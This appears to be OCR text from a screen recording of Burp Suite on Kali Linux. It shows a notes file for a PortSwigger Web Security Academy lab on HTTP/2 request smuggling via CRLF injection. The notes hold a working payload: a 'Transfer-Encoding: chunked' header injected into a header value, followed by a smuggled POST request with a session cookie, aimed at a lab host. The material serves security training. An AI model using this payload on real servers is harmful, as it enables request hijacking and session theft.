 Player
Burp Suite Professional ...
HTTP/2 request smuggli...
*/root/Downloads/ports...
root@kali: ~/Download...
08:58 PM
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Foschini Retail Group Pty Ltd [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Additional Scanner Checks CSRF Deserialization Scanner Java Serialized Payloads Reflection
9 × ...
Send Cancel < >
Target: https://0a97004903aea0bec0f8d7df00f600a6.web-security-academy.net HTTP/2
*/root/Downloads/portswigger/http_request_smuggling.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
http_request_smuggling.txt
76 Host: 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
77
78 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
79
80
81
82 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
83 Lab: HTTP/2 request smuggling via CRLF injection
84 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
85 :::: https://portswigger.net/web-security/request-smuggling/advanced
86
87 Name
88
89 foo
90
91 Value
92
93 bar
94 Transfer-Encoding: chunked
95
96
97 ***
98 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
99 ***
100
101 0
102
103 POST / HTTP/1.1
104 Host: 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
105 Cookie: session=huTgruwDgcAvDzryKNmV8szVSw2vNNuy
106 Content-Length: 800
107
108 search=x
109
110 ***
111
Filetype: None UTF-8 Line: 86 Column: 0 OVR
Search... 0 matches
Ready
Inspector
Selection 57
Selected text
0a97004903aea0bec0f8d7df00f600a6.web-se
curity-academy.net
Decoded from: URL encoding
0a97004903aea0bec0f8d7df00f600a6.web-se
curity-academy.net
Cancel Apply changes
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 21